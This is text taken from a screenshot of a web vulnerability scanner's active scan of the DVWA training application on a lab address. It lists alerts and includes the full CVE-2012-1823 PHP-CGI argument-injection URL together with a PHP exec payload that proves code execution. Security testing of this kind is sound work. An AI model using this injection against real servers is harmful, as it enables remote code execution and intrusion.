 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
GET:dvwa
dvwa
GET:/
POST:/(-d allow_url_include=1 -d auto_prepend_f...)(<
GET:/(-s)
GET:dvwa
dvwa
GET:login.php
POST:login.php()(Login,password,username)
POST:login.php(-d allow_url_include=1 -d auto_preper
GET:login.php(-s)
GET:phpinfo.php
HTTP/1.1 200 OK
Date: Thu, 25 Jul 2024 17:36:35 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 20
Content-Type: text/html
sq63ogqdunzh8zuwofy8
History Search Alerts Output Spider Active Scan
Alerts (15)
Remote Code Execution - CVE-2012-1823 (2)
POST: http://192.168.0.30/dvwa/?-d+allow_url_incluc
POST: http://192.168.0.30/dvwa/login.php?-d+allow_
Source Code Disclosure - CVE-2012-1823 (2)
Absence of Anti-CSRF Tokens (2)
Content Security Policy (CSP) Header Not Set (4)
Directory Browsing (3)
Hidden File Found
Remote Code Execution - CVE-2012-1823
URL: http://192.168.0.30/dvwa/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
Risk: High
Confidence: Medium
Parameter:
Attack: <?php exec('echo sq63ogqdunzh8zuwofy8',$colm);echo join("
",$colm);die();?>
Evidence: sq63ogqdunzh8zuwofy8
CWE ID: 20
WASC ID: 20
Source: Active (20018 - Remote Code Execution - CVE-2012-1823)
Alerts 2 5 5 3 Main Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0